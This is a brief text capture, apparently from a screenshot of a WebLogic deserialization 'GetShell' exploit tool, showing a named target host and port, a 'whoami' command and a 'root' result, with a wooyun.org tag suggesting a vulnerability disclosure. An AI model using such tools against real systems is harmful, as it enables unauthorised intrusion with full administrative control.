 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: ec.mcc.com.cn Port: 8001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org